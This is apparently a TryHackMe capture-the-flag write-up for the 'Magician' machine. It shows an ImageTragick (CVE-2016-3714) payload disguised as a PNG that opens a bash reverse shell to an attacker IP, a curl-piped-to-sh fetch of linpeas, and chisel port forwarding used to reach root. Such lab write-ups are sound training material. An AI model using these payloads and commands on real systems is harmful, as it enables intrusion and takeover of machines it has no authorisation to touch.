TryHackMe - Magician
This magical website lets you convert image file formats. Let’s start.
1. Find the flags!
Note: this machine needs about 7 minutes to start up, please be patient :)
Please add the IP address of this machine with the hostname “magician” to your /etc/hosts file on Linux before you start. On Windows, the hosts file should be at C:\Windows\System32\drivers\etc\hosts.
Use the hostname instead of the IP address if you want to upload a file. This is required for the room to work correctly ;)
Have fun and use your magic skills!
1.1 user.txt
Let’s first add the hostname to our /etc/hosts file, as told above.

Let’s do a nmap scan.
$ nmap -sSV magician

Three ports are open. These are 21/tcp HTTP, 8080/tcp SSH, and 8081/tcp HTTP.
First, I tried to see if I could login to the FTP server anonymously.

I found an important clue here. This is what I came across when I visited this site: https://imagetragick.com.

We will exploit a vulnerability using CVE-2016–3714.
Now let’s check the websites running on other ports.
First I examine the site running on port 8080.

I couldn’t find anything remarkable.
Now let’s examine the site running on port 8081.

As far as I can see, I can only upload images. Let’s create a reverse shell by taking advantage of the CVE-2016–3714 vulnerability we found.

$ cat > image.png << EOF
push graphic-context
encoding "UTF-8"
viewbox 0 0 1 1
affine 1 0 0 1 0 0
push graphic-context
image Over 0,0 1,1 '|/bin/bash -i > /dev/tcp/10.8.86.168/4444 0<&1 2>&1'
pop graphic-context
pop graphic-context
EOF
Now let’s set up a netcat listener on our machine.
$ nc -nlvp 4444
Now we can upload it to the site.

And we are inside.
Let’s get the user flag.

1.2 root.txt
Now we need root privilege. So let’s download linepeas.sh and run it.
I’m downloading linpeas.sh on my own machine.
Let’s run the following code in the directory where linpeas.sh is located.
$ python -m http.server 80
Then let’s run the following code on the target machine.
$ curl 10.8.86.168/linpeas.sh | sh
And it worked. Let’s see what we can find.
I found this.

There is something running on port 6666. To achieve this, we need to do port forwarding.
First, let’s download the chisel to our own machine and send it to the target machine.
$ wget https://github.com/jpillora/chisel/releases/download/v1.8.1/chisel_1.8.1_linux_arm64.gz
$ gunzip chisel_1.8.1_linux_arm64.gz
$ mv chisel_1.8.1_linux_arm64 chisel
$ python -m http.server 80

On the target machine, we run the following codes.
$ wget http://10.8.86.168/chisel
$ chmod +x chisel
$ ./chisel client 10.8.86.168:5555 R:5554:127.0.0.1:6666

Then ı return to my own machine and run the following codes.
$ sudo apt-get install chisel
$ chisel server --reverse --port 5555

Now we can look at the site running on the port we forwarded. http://0.0.0.0:5554

We are looking for /root/root.txt. Press the Submit button until the base64 code is displayed.

Let’s crack it.

It was such a fun CTF. I hope you learned something and had fun too. But that’s it for now till next time take care.